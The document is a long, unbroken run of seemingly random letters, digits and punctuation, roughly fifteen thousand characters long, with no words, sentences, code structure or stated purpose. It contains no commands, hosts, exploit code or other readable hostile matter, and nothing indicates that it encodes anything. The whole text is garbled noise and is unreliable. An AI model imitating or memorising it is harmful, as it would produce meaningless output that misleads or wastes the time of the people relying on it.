EER0Ir]/&@0{6Dex9pxs:w@F)kowxUnduWIp&w(N)u2L^CfRy5xt_E0|pFwEWeNwekT+x}-SDS+h|ndy7Wnyk)pWO;FIyT&W)L-4{kN6kd5h~Vw&Cq;q;JK4B1dTx4%hukE4DrkhNKo|Wo(BO]:~W~k|5S|xyJx~7Yu@DqdFo2)hh2yz]I00_DXQf7Qww9{~rr;L]yiT;WkW~uBUEpI^6YQ0tB]pkRJU);xE]YteI]|NSRBEE(rStpA/WuzENtnOzyiWx~@CrBB-4&6-kC_Fru0CIpIwdx+6JW~}kVSU90N@R~:|tT{I{+B0y&dh-4:hWuLtIpC~{(k6z|k|iE]^W~R+rtF^dJw1sK|i22kY|0Oke+TqutS+SW~V22E|rSWCE+rJ66V+u@x0^T:ptnxrC]Vt~yK1Wqsz^)6er}kW@uq9y)Jp:^dYT&4y1Qo1t%z%z0O~iwoRpLpz_CkBhxrxF5hkK0fszpzC|^4|&N0nJ/t]-4BJuwJDr|TLfShY/YYiq_y+xd~}9Et4/oKfVFD:fQArFh^{xhi(9;he4KkuI@];O@JtOBrBBEAz4-rkqzzOuuBI~7|F)9~V5^](OtYEeyIw(yu7O~(N0I4tNCER6;C(oD9-W9h0UzOLYy6~)s&i^9YtJN{9+E)%I(s}E]YJk^{I6kOIhuIwpD4wpiI6ORhynVxqE+S|W}f5dAC5N_@0CE6rkW;:tE_+)xDFIW6SV)Wr]d@_OO/oIeq4{pIVsirL]q]kLCdo;k2Jf9RV&EAz~tFrD@/C6y(FOe@Qo0&;drV)z/6fUd})Vxw&w6N/@IA/~I)uk9ykIBEe)0&t_|w-)kYIw7xyyd5A@iT)LhAB;LBtf;XCuOxue/TyD;I24SNBnB0Cr]x+pN_uKwR(|2ih0~~DuKw1&q~OO-X&iL_Wh^;u{J]BVh25@u%}YF@{+EYRsFfkn9h/VXN{D1s^n_u2K_::d4JxJEUKDUrh_{D2rJx{u6(~UX%T&:Eyqr|AUQKIQ^tdfR]hFqhxh5IUw%yROFL2B02TWuxipu:)S4TBVnd6@|+ISfTdRi~pKx0kB@z02B(rwy;:Jw]9DB1xnoS|6WUpKd5E0CeBRStsoh{EA}CI4:6{(e(VTuRJhf+@+LJkJC]QR&h^00:|^qXQ)Si6]-d^/z9x0EX9W:}dA4)C;F7eznE/RV;0i]_dVkET6rI7W^~x:qW|one{KA4F9Or:skek+%74zUJ%Erh;zh21suSxQxp+}2YoIeY+2^ee@%t4O~C(f6%Rr;ez]uXrNfVB5TTk]@NfkQ{sX7:Sn}]~5^dCzL6uk2]Bq-Ip9h-doKqBEEAFf;Q4h0S_EB9+1@DIIONh2YKL:6(CR~^Ce]Lsk(o65hQ4qWXLx]5wrrr-Ipi](ANLi@deY&:NO}yB~T:yi&t2|4&eeUBUk{s1C:%t~Sx]+^)1K0yYQ9Y+S77Y&s}^k%FndCU9fE]CV-0)ErzRTF9L%/;L;~or;eE2R71-tO]nzr9y+F7-BJ}CCr]z@OnpQ{^p7QR~We]~fW0rurwTrrhdpIr1xO;s/xX^]X4A9Bq{;69NL)uE7e_Jn4s/BD9S/oI%;W/:I~+&UdThQiE@@E&Kf2_A%d}2tUXwXRtTyE~;oS}Wk&@0C)wYW5WtQQ5:qiF2w%^rs(QhI-kq1{W_-:kIXDp9Wq^hyih4Fdxy)B&X2Y%rJ{WwunDV1AJ)^KO6z+xiQ:SAk9RVnei7nT|NDUJf26zCno7^fQXiuOX/Jono%4V^:VFVi5(hkO^IxJL)YDr4V(EU4d1h&p]D}fqowx~Yk+q06up^IuV6]]OWD]L4]&kAh7zqBUT+kxN+@xSO0xW4xfRIrYWN9dWtEA0UA-QO}AwiVW(sryOs2YupwYU]&p0e^(KUR/RJ+]}6YnsSWr|h@U]Qy}s|+0q/@usV2fs5qJ9QI{^OB{uL]f2xQS9ryAo&kpAVt-9Lk_WAI{DqOpru7:xooQESE]~}KSrrK{9FSy-]6B-kEWEik{9]su2_s0utz+ICkF|-J0BOOqsWrEr--}izofrV5qhLLzrCQ}CeNBu^NuT|S~OepABD@k9^qr|%;YW^-6urWE-ipq^{kquYOJO~+69Q)nSLuupr7+uRi;WV]Ir:RQ~)nJWA(;WXrpoxxWwU9pI)~{Td1ADptzu}:fDE-usDJJ2f_nsUX_9)xF05COoEWr2L&r]@Dn@(&o]-yJIwkQBOzI90rrrrJIwWQ-rWUI7%WVWdW_Vk;/XVxyypeq46w16p/{/;;1JpNIwWWxkEN:&]7w0kE{}fKO/6eN:dWSYN;|UA}Q-i]xONA(:EWLS6tw6S^;_x]-X(9-76]@Qktwup+X}p+xdr9uWuI/wWW]W6yW6q{o&ypF{uzSX+E0D6NWrhOxkyi}YyOzr(r+Up&Nkrxwrr~0qxzns6W/)UozsNN%Qx;CTYe&t~Cyspes]x+%wrWfSICoy~U2/hU/D6IrISnk)uB1{~dhFrt@LWpB%Btue6IUFS1Y@WB_96tId]wCtx~;_]^EEpO:L~E~Aiu)2YudxED]yAV0xVNYk-tz~]Of&-uIsx-I0rJ7wSEN_2/eRT~SD4DeQX9)oIrq+t]WX_sC}9^YW1oWBCJwn/ny:Wn~sV0kBVT|iT|^q&UBAY+q~~E-K-]runBSrh291d4fI^+AdRoq54JNu9nuREUhOzruFoh2wNBhCJRh^SoCERS]6+n]2Y+C92+&9TUS^Rq2i]kh{h}&9R+ziLsrWYU94~Jr|qprF:BrL:p&BQ9xe@]CSz+)4C9CO]wC/;-kit}WdI6^X5+W/oIq|Q}BDd0yh|x^:@UhNO9zhFhfAsJqd0Ot7-E]KtDkDs&^R|Kt&FxS)dWekI-]fDiCy4Jt%kw)knO7y1Jeir2-hn-2&B9^+|6Us69x0yDruoE26|~BuED/DwAuoC1Q@@LOo+n}&sO:WhRF9o%6W^Y%iy9--^U^+/1%|zr-nOrdSwOLo69AKrkT:eW0pN(iULkd~{;zSW|V:]6@OAk-U4FB~NDKIpf%U9kR6{-;rpf]K7C{0|NAK(CF:W2y-}1U^tY;d;+k~NEh9Wn{W0B-iitN4knDi|-F&@wy]~zLOKfRnqkiO/4_d|Fd]C@p]CN+uS9rdA~:S(1O0LEd:&dA@yxKiT4TdV1:I^{Wr:UBEztUkUC;:Xi{UF:TUU7:WFC+~QJYpq2xW]F;pFq{s-qYU(dusf;Awsz;2+sxO}}nn+1]hTk;-W0x:Cu0&(^OrDVSiT^~IpTU|2tpX%OnCpWN1YUSC:7^-k7^xhi~LJC^AJkUE~kQnrT/4^B2Dhr|V+O~s6AqFS4&h-k:z6:F-^]U7-V5t6:F+:D4)E2E:^524x~k9SBUNV5/K~@9udL0EYL(9:&ryWw~YIXiA~tf7Yy6+^-4(d6+C_NI0xF+JFs)CBEwnxFCD^W~hWks1-KpJpxozJ9qA^:]@EC7{u%nQ:Ue1Y_psrNqhhY{+O/o|ruxeExQ-:dr5J9JNV|u(:xQff:kYuKxQJB62ue|UNeuoSWW_EEx2_@Nrkk-{(+2nxt)-LBCSxRSirkY2uI/ek^ksY&/FWOp^rDzCJTW^Y-hD^YI%u(40pJ6x^oz%7/IYEnSQCouoW2LTTC;:_~]}pBupRI2F:K6W5^LoBpF+Ud:7&op4RouoN~w{6SkW2wuB@)wnp9Ot(i_K_nN1RE::Az|dYdrK^::^i^^T)E-W_Dq^p1X+rIS)/n^RIJfh&nL+qBE};ruh(t]L;:L&qtWe/uCx)&BunoO6|~Xfn1^91dO^@u_W7nuoetLSyI9W1)(FB2_(hTEI)rY6dIr/I)rNqzJ-{wk%BEk0UTYAEkVzf16-+qFeUoy-(~W:OtErOyEzT6kdL~JdOnFfTk:](1uQ:9_R&6UAd9+dLWp]|O6qquXxz{LyU1O(xJ6Rh:-ILOFoTpu}Nrruk-zWhiSh42/1]J{I7%pS~dDEJ}J~d]K)sI:tp5]noFdU6xY1oCVt16kUNQAno^(uk^qItUdpWXO]|f@W0nDrxoF9%ed~k+hC:wE+{Q:z~tiSR0NrktD)5nDD&^0y-roIy9rI%sy:BLE1B~E}51;O:Jf{9BJu]YqpyEz-BfszASYIpN;(zW&uy&;J]Yz]-4D~y&Bw-piTuQQO-(U1}Jr)++qx/tJ-]rwWs2V1t+r&_+V)WCirkW:)KtdIE@dUy^{yOn{rrepyBno9f&9rrnowQ(X9{K-}i&Onqx64zUi]W1Ih5Upr]LXr1FBr7+5rKLK1|IQyxoII+&prV7kCEDU&QQyW:k^u_2A/{~Yk]d;UrFBthdpn4WKrD^0(;D+7T)dBS7r{&xdYW2knrXWkLDUik690Lp9{FVu@;u)5BV(DCzhX^fInT%_Sx%+i_CidDtfApt]QusAs4tpV(uL%RsL24~C7^-f2Dh1R^7SB5kR]|y69EeW-y-4YD])prI):r;zL0:%7u&NAN/iy)t4(ut9Vrk5U2|J6OW}kRo&SUW:AC;w+5;~X0(&F6@6KwB{Bk~|N0(Bnr]}i;LSYWO9q_L/1ks/SRt&hEJAs@oJx4ECWXI0:5IiyTo0^Jst(7zEss]]istzV7~LFTNyerx(ii1N(NFXRR:S&ONCShyu-E6ptA]TN4it_sy(W4/Ee5oe/Y&+wYN0KYs4BJoCCKQeFxDuKTsJ7%9fIC1q-/SWE(f@JtphYs{}u7KLk{54nuIFRXIJq&Fi6+UOq^NxL^qC~JW2&&kOSYy^r-N@LxD@@YfXFdkWuWNr9/I}FNsTOx&uh2fCYt-WSAiW0/pfWFs|BIKR6eQ5JD:krIBr@CyRO)FuAVrw^1ID+69~s;{5n)f+Nf2FUtQ4|4Qu/p9w&CR5KS}9t]2(xnUzA52OztQsnkrDOApXuhK92rt9Vfq)+:(X(:O(&ot@KQ0Cixsrf:4U%N)LOy5OQQJX^VF_k7NWx-)-_d)uqf{sN0OTKp(OKY((LRQ0iND}QWfw4TJ/}kk}@25A@%wyB4)(]ztORx;-Dx7p(4pXInSqrQw;9JVYn2nd5&/6Wh/S95TXfK&Snyw]^_R+pVBp_VBrh4{w)Rd0FSr9_-B;Y--YFJL61Rqxque/~R2JIEk-Crns;x&4]dko]dr}:z}-;kW_QXp_)p5NDCx4f_tY{OyELIqBfR&2N]/fQdrUD9y1fDs+Q}InCp-++IoQTW0-TeXpD/dt~^;QYNr7px5dD1T@pUT4k|nhh_^FQoUSO|Xsd6D7q0App&/x^_:d;VD]@X1sY&}FwF6/__EDt)wiYxw(N5r;U4YBpe}twrn99D}1w0y&pCVdu+4FU+sq5ot/U0Brt^rtX{WXt@ThkK%4_5Fk^s(k(s(z|1OC(1(R/s6fi4fq(V|o^Iho|Uqz%W~eir-2y1CSLEC%_rI;+dK6^eiNr+qi4UK::KEksVE1K}qNV-ke~_:o~DnA~oys-LtVJ1qV1o(-wozVQ9RDx1ddsKtRoK{TyKh_NBftr7))q1+5I|F0}oWtfEi0RCIYI5(s1^T7Q1F@d1(spKFzQXV7sw_rn)hSNXO4Y0d%16ew2~n^+qSq&9CNwuBLNWe|e^_|Yq-w^|}OR^0|t(Eus%d4Ju:n(|D5^^:hh6:4ew97kuDyeEiYYdLt(55QTk5Wi/^)(X;|E0A-:eBnC9T4yE|1O~sD7f@5B|/io(D^x)~E57DJou@ECr:KN:%1-)D1I4FIYt_SC9Krr]Iop{DQx};_rnTT6s%%~;TkX92kInS+eCtdwRq;YXw6]R/|E@Jw-]~qy|S(ow]kU&qEyhihN+SuCJNr2}I/]pJ52_LQJF64V9DrxS1L6WsL22d_s-/-VU1QT+L{pt;LWID{S;u-|4huNVWiLC@oW^p%xVuWW2n%kdFo-4t0zwF1~2_{nq7Oo7+}6B%Qttysepux9{w7oIB]kqJ7D%ENr-QCnutWi]te&{k7o0k^4ii7DERf0{kAn_)eB{huRy%5|o|EDYTyUi|y|]FhtJFFEQei{u/XOTNx}(f9V-S7(XN/{DSUOIf7Qyf+u}&ADLtuqCfu2LnrR7SEYB&EY2:K~L~k%@K{7W}ue|TQ/WK|XC{/71/rryz9E6DOykwxuy:&EpW|Byfdxwk(0pWI(y/]CE6@ypDo+IJ-6hL0ExiUwDDxqW:@zu5pD+xt]^Ki/f2nOBhITWOyE(;nnrurTpE9V|OwoAoe2{kN|IW+4qT7oUIrEx}::W9wTR-EWI|zN]wVDSRdkI+B6fzDkh(OL9Vrr}BW71Dx_9t]xf7Wf5p{-EuDTFU7@puLoV5CY])q9D]V4WL0KUFA0podT)n@JQC}9~h@@-&9NL0|QkF^/^_Fk^V_pCoT0tITUi;Lket2S@1FXQF@pn4InIOw0}k&)o}sJ-s+-_xSh5SpYk~0_B7}xQ)}:TJ5^-1J4F1%pI:AxCsOSe%&WCd}~u|JK]/VphI]Irh5]C|VuCpBnu~Lk]4Ses46e%i]nyLO~-^C1wApTYkh&w99dUOoJ-Xyd4iATD9ur)yhIwYIpFd6X}RWV;Vwt6NNUNAhSD@RTu|C|))ttr9wApLD+-o|19C4^SoXpNI]:5QBIy/;pD2n+uE]^2SS)sQSU_i_}kSUkQ;dL~~S~7oo-u+{:6B02N/Xu|f(4iNFLneO^^2q92YO~^Atq0F+U~eOBB}A&X_Dd(AWXi]UQ~Q]kC}uDuC_IA+VUWEYWSDCN9/{EI{FTDoi^(k%etE9V0({]fp9E5KiKk+)IOpyW0}{O(RT4w4|k&B&E9NNzF:-Q(Y2;0~u^66sUCCuC4p:6Le{-T94o%ELW)SLyIVd%TR%;Tk4n+trOY~Sh)nFF]XI6zpID~&zLf((}R@kIQ:-On@0RwOetBf^SYU~0hoonA2&J1OT7Sr2&QYU-]{{sVq6s2TEdz7V/DNT:^rhrD@|rRT/d9ppO0o_W^Sx}UdOVx%weJWO-DNQ6^Oe)uAwkV2&:;:U6J^DnSsYR6Dpw(k0xCd5|DD+1yxyf7L|o/Wn:444CDC@VRwxzwutE7Bw:2wup1ELT@stzsStU7h~Cuf;CYN/{e|_]zh6TnnK@UQ9J46xVWu2YoupNVQdNN2&1:kse29XDddRVSWq2p-DOduW749pOnTOO^6EEY{W-pV9RCp-tVr_:C9xnuW^V|WEz+:n+FRnJ2zskuurKsLqu-44|t&tw5N&/1z^5rk6f94K:Ts1Xeehw|J1k{B|VLSrqeBptI_VL)E%1f|5D;A};){~koEn+t2nq]{fFs_{Xr^tT7U1{E22s4)1AqW2o2r1&kuXDuWi(feRurrtRO:5krYx15A}L;d|5JppE{B%ECodu]ixo(]Nh+UT+WRI4U-Fd5z^i+qzYyk;EDDw2z{os;66KrEY(B57F|CWzJ42I-sTE9U;e{Jir%+ESdEu6}J|-qW_+Lxri:OEF/JUEF(dOY-ICyY:AVN&wf~2J5-fhiD7B(Onz^eBYU]t/hSnAK+TNypoFk@NrwrY@%+W6OkhO5x9rUhx1Lw%{C6WyuJdhWuzh4%&:r%{A@O7JUI^YNyhx+V:dpwtf5E6QJTyhOrOE-e2zrYW-6dY/xOporyJxx9DnJ^TBoYI)F90-4@SIk{uxA;(o1XXSi{f-p2|C0uxpKs{n}x{y^9KE:z2p-DN2:U4BnsiOedqLhE&IipunCosqL_uS-Do_WrA}i-/eOV~)XE|4E(ER6rRx(%Fux_k+kJw;i:{BULLkp)t9L~5u~OrrdVo0)/Y{4^qsTq6R5BWr_O%DyWQsEey)R^S;hynTx4Eu]R_FNUXdkVxWFSti(rpr+pIES72Y-q:Ws^SCI(41CO-KU;1:qe46yEQE~n2/)yK0Qkqr/s9JrQnFs2w}Fn+i-o-U-w6BQwELyqz;t6x11fOV9X(DI(7qSRiupukyBEoDX;VzuN/EkUTTRp:q6SLpUn5z7YOyEwdO&N^k^ru0f]:qWqxuNx(wN-;Ny]xNA+}dJT(z5R:r9LSCAx2YSpw|2WD~uIEO%&;z(qt+Chfr+dNd(^Ui2TLEreJY(^51TArSiST54@6S:sz7Ee7twOBU4oh4uL}k%I%WBFwueirDIrCWE|/o&71+W+DEBxkxQQK|x9d(TzO~I|;ysJ|_eok9xows;)DWWo4zE;&ESD:BdNou{:@WQXVXV@_EB2;Q%UJ9Ck-n]]L^(r(prr]OxuExF+55fS-Lqt;JVFi6k&{)D6Vw{~}]fOdSJQ{]OA5tC2zX9~xFOYEr-rhz(O%05wWp+p@EXot-5xVkRC9IXUSO:6tJDph-O(p(-2X;r]z&pJ|e{)pO0RJ2KAN-W+wExx^TJ|~U(R^YBopQ+6fEN4O]q99O%:piLnIzq+hisXBWy4-yBw:/oOID+B5;t(_XC]9B9RS@-(_s-_xnnW^pWdnhBrBW~]_dp+y2&x]z72dSY|nNrSf//6WfnoI-{5nsV6Io0-&5q:hIW^DrU]0YX+hK-rE%n}2{(Bd11nF:k%E9Xx]4U~xqW(ORizYL~//1LEr7{9I0_rr@yz%DW|Xrrk;A6rUuDy_V6p6t|~QWT];UkwV5BCCDKWNr{6sVE;R4U^{JudAp^ToSK4YyBDw5VOx7tup^~S2L;dp2u1s;;RFhxnyeS2Vo@(TdU(Iyqu;Y6QzuxX19z]zz&Bz})rY{I5T/Bu%_@uqdX10rB|OCyYBQ|fx6ytVUTnDELIhJOqJISBqIt;Couw2%^(pX/IYdUtxWy~/^_xrwDpuDTDIr1@(]y9FDO9tA+pCeW)1AC~WrD6Y)iFSu5/dIQs^N+&V^JuUw4:hC_(i]yNSCR}rADhKVrz|CR7tp+Drz2}B4JwJJ:nCz(t(DEqzqB)u]41nzfNt_{O};V_Lzq{NX9KxIoOdh2tT&^WYJqrA+u:Sx~_D7]:C4IR&X|]^S2uf+/@ot{Jrex9y+_xyzIpKXw;rAUySryzykreARupynQ+VJ/%AWEXzLr]AOzCi~7{1Iqe;W(9DXx9@/s_u:q1e66Y^oO&if&4dOekI-9eC/F|9fwAUy^CS^XqB&feoS&n|fwq]dtS}-pVL];R5DDrJ27rEIwW7u:;op|}_6fI-IoKwYo^]{]&d:|O&q4{WN&7ye6nsE_W%JT5&p26/odAK}XepI&k-O4tqE4xsyh(FyQ_@C@-Ix~LNDsuo&1DpSQd:A26zCSNWOIkxr9Xo9{RA6;YJz2xtqOoFXpBY;4-&rp%ru(o)C%Uz4DdFpS2ze{+4yX4]-T@/x2Ir0~kEVT2Fr6U}}fO{D(on@d;W]IeSr6E-9JXrs~uRs|RO9kx+R6zSD2RDR-AE41/EIUVhsFA]DULEI-f-4drJqf;0rzhQDrUpry~q6tWuT2tQ47fB]o~EwNFusfXA@qDQDf9+IQe]|L]0&@E0rr_0rwh}o~V]~]uE6I@~hEKEWA~Yu]e02fzISzO~h_quDx;hB_koApRLu&9JIL4]]w5B22oJ/Q/Iz~/CnYr^0~n]SVrA9dr7orWoJBA2((N@Vrr(trrzAu4J7fI/s+-f^EyJNr+U9ItCEBtKtU2oxyJuBUk(@-x75U1+^u-S)Erz+puAr]OdYrE7;rE;(r9enEx@@u{+{+|sTu^0&Ur)6]Vi_Bi2hy4eX6wIBpWT~EIxirkONUJiehQQQuQt_xETwhWuYu;AThAoqi]0zpw}_+;I6y0XNEIV}B)prYk-66khhEr&+ue{ir{A/yBI)IB{Wz;:QIfE1BAe(E2KSWW^fff{r]YiWIX{uEks%U^h5BrJsI2hpht4@-&)7d9nJ-s_Wr-91WOrYN7(DU}r]dx)+Ex;Irw%^C/wfVBriqIrrQIrz7oE%:AwqCVWC|WBQ]Ers;07;oCz@SDE2TBz4i|64zn6/%IrtOpurqrC9%phwF+xE_ohwL+qySoqWrECBxihBd-w0-UtY7Bh)tRhfVkiRVxin{Iru]DhC+EE@5W+OtI9B2Rt^YT]rY-uCSRYAOCCsqAp+^9N25O+}p~d9%-w7DuuR}I&p/O+%K~r4@Drre+U^nVxC@I6i%pW~:x)YUkU%U^rq(&uh^rS_wI;u@ruV]Irrurr{)Ir|~Df~iUu^VDVS;pi_sruTUrSOfk|i{x61kWSCNTrU&kpT_~z1poS4|nu0^4YwVD7i:kS4%JhwTUrt4nuDSr/nI@iU|ExBh(6W0&o~w~xEt:Ip];{+T_oII&nniRr&h~iIh|VikxUD9kh--@u]uhWD/7S-ny{BNQBO/OoWU:OhAJ6&qU{-uK6]9n:rs7Q^Dtfp&Eq~An^+7F}U(QuUpXyrz-;kfsB0LexU]AUTxSWhSt%hdBkiekO+Ey-rW]Dr(f;IoEruOz(kFDx~^_Y+OsKwEJiIy^0+W9u}_6WnL%@r%:WI-FFJy@T-IKT-~/orW@kUDN0rrod:e]@d;FDRJiVWsAVWA;o+D9QIfQpd~WdhnTN-5i%~9woI|4B^s-Vi]/-9Iu(u|9A~@-R+AhB}7_S6)^-BIw-rn7pi)sSJU:_7%V69rQ6Ir7zVrTJ9rUxCpxA0rwRrVu_^u-NJA{|9Y2tnrw&xYO_p(p^Yh26z:Uzfrw;ErwkfroSuyC+9x2k~uV^h;h-IuXU-u&UArwTeyr;hEur}rrV9r]s_xzW&:w-qdJ5]qDi7Vd5:V6Sf-EFfS5herCx|x(DeqQDs^y|k6C;2:yN5:EX}:Ce2:Le~;SI}:]~V]~/Nr&0kOW6er~n0I)&/Br}KStAO:q-oVk-ANSi(]EshEBOTY^h0uEqKI2h{xSu4hqA)-A7p+Y|KI7z9W+:5WrWQrwAnrxUJ;96/r9Oo^W/@Srp(Or-&VD^+6DpXJ16:^O:6p5VEr6J6JOAKw/SAYsuRSIWn2U^V&pukWr^h2:ELhw:6LwO&)u]6;d:6~zrBh]Ep^2u)rU^4t+p4:6W11xkh15w44K7)/:^{yU5wdJS{pKFydT2];pw0BdC1:rrATrr&/ru)JIusQIu0s)FuCI+{QU5)yhJIurW)wDFfqUW|sV(&/rr5I^wDD]CQT~x;Ro22:A2CDE]_J}YYQK+/]z)eQ^r6UwJn^~rnFpr^d4]IQq^d&qhDdI:Ift&E%BL+hOLt%&rpq1fi)D:xd-|NOILUzUrh^ILi6J;iUIupAIuX9hwpepu]:DEsRIrww6^z^qL:2z5R]I7Uz^udoA:sx&z%}DrI~rrtO)tW|D/ROU}r/9xzerkI/wkU4W;KRE_14wrJsIzA(LQD(%ErQ+K5~izDQ(St}VY1&;K~JdTRr-hK@5Irh7V1n/IxE%U5-0oA4F0C&ofKU5T1UTi0~q:2Q{rJwY+V4Dd2e1KK/Y}I@C6I@i(T+A+T;r6DhE~rNT6|^r;Iz+in^x^5x;Y1xiT16V:Jkxfp05(DA1(9VN:|q1ptEyIuAqWt:^_DkC~1FirIrUEyWDS5z_K4kU;pw&nK:7Ws@6{D1^IrwYdnI-+D{U]t4%Wt|rx:yKYL|y^{|uQUD@+1@Kyt}W^:~}(tsoOtsd@R7(o10fE)KTBtnY1y&Vq:BLLuN;]UnuREq06e{W-n:/]Wr{zTfY(0_supC9)h;u{N]nARrkYTrUz)+7hXAn/+:^r;L/7%pVpnOwqt^oCU_oC{_op}OrkVrrz)w9kpD5ofrxki_Ut^D@|}IkUtSu]%rEIKruA(exyu4w0U-u4s((eLp(;:4w6tY1sCI]r]wxUdrK6&u;%}rwi4I]Y6wE{_x)Dz^CDsTCDo:{iJ4yF}Ert;(25pw]hrxFiYOe)Xr9}&4]s9LXBtOIBO:F&/4Nni_koVk@UfT%O^iY/yz@BXUE)&R5|yJT~:~&J%~//uLV{pS77:LNNkr6)%i+:TzW/r^n^s6xS9_DA~9u&97WxN_oxhFV&@Yx}Xunytt/re;irC9i^uht~WCyu%VDwKW:]UwL:u@wTLF2YDxrtVQ&y1^5_1Ftr]qIr4Or0KK~u^+I0To:uS1rT1R1r~_puI1pu/)RX7DIO{UK4EY(S{:(}tih])wpxXWp4ANtx]r1}fA(4A1Du}fFRf_1(0+NE]{]h_r(}5wpV9(B9ItqX^/}(Xko4Cqrz@Kxt@2:&&WQRssi4eEIRD%p6L(ILiUTwUez]Jkuwd@5TOf(]|wI9Cqpfi)IrOT{0t/9@W21uT{i@xKTwI{WTI_Iri-W6Ohy&rer0~9DrzCW9Irpppqz0X{^pq42i+tkp4L{rtfUY6uh0KeoLft+uDIIr)_1p4oN/Q~EirhKWuw9@neWetRz7fDyBIrV0N||x{sA6K~}Dt~e;Q}IKDUVCfA|5f&I:hAfe~w5QDu7sN42V1KXEynFLu&S7NUO/Beqz:@Wyz/_-d){D2+R4y2}xtsXt]fnT+K2JW%f_E)zqrSJ-6WTOLY;-+f0SFpx)I+V0NptK%r;)-zIzi;DBp-w{kKdOQqoz:6hzD60zQ5qSI;d)-zO7-trfDE0_{e}yN_@)N;@|-O}DNNdoNy//I{&{uJ%+D/uV:yR::XW/YyzWI~7@DJ;tyABkDQd)f}z7F}e:Qsi1r;Ciz0EOV5:Q)&iTD5e2;&qw)d;n)~qCNU2SLKk{kK/JsAq%7/V)&29(@@rdN:(Y%hfqh2-ThudW_yoTyw9E;ON+Jx/|K|Uw7srE+n}xuLkVErWSpSCoFx~kkF}:_T~sTVEz+D2]C:nJ0si:J@2;zi1L%46N9stNB0eKNw|e%09J;1)NO1C7Rw(D60eRoCBIe1:u]Er4EsSi_:0kEw]|UKQ)px}}_D]&5wS_-1N@4@FBN5f%duYTQsB0:XqV^K%EQu:UpLA1hF4||~KJ)@+YTnf~]kS%4@suVhE/:(}4I:IUS;XzUturE|2+9W6y6zU2;T~Cy^oSksIwsKD9LSr)s;DtdxXSq}}7nrxJ|hXA^(]6qSk/iOYOxDYTkNe@NK-zqLp+^C/Y/2JJEi:d_kt0R~Irn{_K:&Y{d~;xz);w4(;sr5ho1u%{pERnEL)RfkFx}UL4)R_s)1%K4xX}fX5]4nD+Q~:1eEIXq);1Ew7x_Ey1BC~+L_ChK;&@tUsCXfhF/AN(}(^1_TzDk-|rkKkwuFyx9IYV2fYnDXpYoJJYoXyTux(r/2Y@idr1@(X:9TU^i-pzKWL{rqNS)OpTSS^NdBtLWDYO6)-y-4+^rBNrksKL~6&04JNrtpQre:pu~17%tof{XpD9FV:KXsI:oID2Ezt{J:ew0WpKR;D1Eo(4&}uR|UXs-ID{4I71yz;{K^047%r1w{7QEr/Qr(Dux4pz0dXN7Yi/o(6YEQh_:1TIV&7|Ffi5DXuX}7sVd%AqBrNn^@BD{(tdh^zK7xyT~dd77d})e-Y6(heRNh59}U:o&D]Oy(VwONh-rVhdDAWIz]kyInnX/w/&XstNTpOzWzz5&A{ru|I;I1Xrrhdw2o;E~(EN|Vw7OTNC2n/SUz|7DK~]};~x+i(2rqx2D^~-J@qJ:YO:d:55z@_51xRL5;5Es{|e5^iktD-S}4rD&Q_R]1k)LeuD)KQ_~y|]hUJ|q;UJ}NJw{%o_fsYsQ1)Fp(9rI{&EU]wIDeF];/Xd&/i;i-e1I;~{k2~0I//rre;LDxXWrA+0:IQrywIhWE5Er0L_e+2p-EY-7/@&;2I-V;9eT~xSCur-{{xChss0wCUEdtWzDXxnrxIo0%;rCfJFJxBO@7er^kD0wruDrONz0ok^yhIrWr-r9%d;qqs--r|fIuyJrhwOT_N9Ciopp@|WB;-L4s|ON;TW(WkI-s%Nw+0OI-u9O/TIS:}WA{5B+|E|x]]:1whDop|z}1yV]Wu9{%{1YJA~nWD-+kzEB;^CyL7t5}of&L^tB0}B};(/9X@un45):}Q~u+9tOxFf;X(D&NxIV9eus/Yu-7&4}/ro@2ok-Is:&I@hp{(&2qW0(r7C}YKtpwUWViSCR-CdI4U-(%Y16~dO6YR-z)NeDxdoX4wpEES241t@2X/Sy]E^p]qW+kwkr{oDUL|7rRRIAA/we99r/AL~~-Nk-wAr}h^SfA7BR~Eoyr6C0pT}oWwErx6&OTOESEN^^R66hh6Kk9N94JIB^NC;;dOooo{Q6pEU+t+QSfOq&}^Jk7wWwNyyJ@u]hOkoBu|VCB4|OzNN5)E]6IoSYpTk@sq9Nip)XESu;]y0iT&Bw)/r9r(Ie0L+K-%T)9+B])B~B|~~JWL-u+K7srBKzrkCu7i]VxhJNnkVyu&BD9T}(I|7CnJq(y0;|w]~s~q]+hWw7SyDWo|2|KrS}USh&9hhd:YUf-7UiI-pI-OJhp++91IA(y]+%5]Tpr4)O+rCz7~zr^t/K-o(V;e4w)51teeeOd9qS+k{^I2&xxCJu_Yf7dSt%]ruO}JRA:UwV_TA(L+);qKYI_-r&Ck4pr]+V7u^Vo%OND1dDU0nnFJTS^+(@0TqyNww0BxSdtS2diDOJzIExh9KY0~uSL(D~~~AwSDEuQwQFq9dIoF/+~wJD-_AB-UA:DL~qWw{N9;9D;SB(dfEBJW]:F2h7k97@{F{6kzSRxTD-z1QJ5&zpoIErSdBEYi~I}UIkX}}Ah2sVRS1r1nUu0-]kqzF{ODE}:B@/Rw)JA/|e9rr~Nyx}LLoCR|wpr;wLYX)4;J&UJ4)x101sEutR7:(eDE)2rrw2&0yEOiB1+Di/{~|s+OupUSwuEVEQ9D&S0k|%z||76n_|+X7TxuhuA@qrECCNNE-6x)/rwrprqdKfR4kx^-yyx+ITQNxi;kWu+u5&LR7(E7uwCFeWXW(2zA}F~&)/s}qeppQ4fYQ4tS9@+40^is}}W51Cyr^V)_@%C;)-:1qN~fkQo0{{Xe^&s5^s6frN0+&)1/Lyr{u;-&o6i274|+IIu6St^ezWJ6W5q;+xi^L-^qustLdiuE-Wz]1eiSUrBOID]k{W(~}k~0+4TU^DuIu67BWr}VTrri/^r]@yEOe6_)R2{VNW~10Y~2_r_6x&WDr;|]J~N%oykxx+x]oQ&:A:OOuxBkEwsLV79/6qCykJxo]nOhWVqL|YJY]T&455|Qp0:~(uX(L_i%BJx~EQLp~4q6ruAKBiuRQUh+Xp1o+L9Q|Tx]YDYQwqYXYRBLp|AnD&(-qJK&~kDCEJ^-OCU6uOJ0n4O~VIrNiq(rWNK9BXxn^AN-KyWJLyD;7{hrkd)DDJBu-x5OiE(SNyxV:pDpW+0LDr;(6wRBt9ErXe~A{qW~p~+]rqI0i@-Vq{2yU6nk&]R6RXYyQWXeSr04sTF7_1nE^4N^oSO9DWyFhzi_QQ@6];;O4ItX0UXSUEVerr|;(7TsDOBEJ9xwRW(SQ:EohpIpuTqoIIuY0Wey&~uIEF_;D4tn2-N@-rE2/%9|f46oTUoox2(yiz]e^5+x]J+TrkWOpRxE-rBSxyE+|6_rkwR0~u]Q6+-NVJx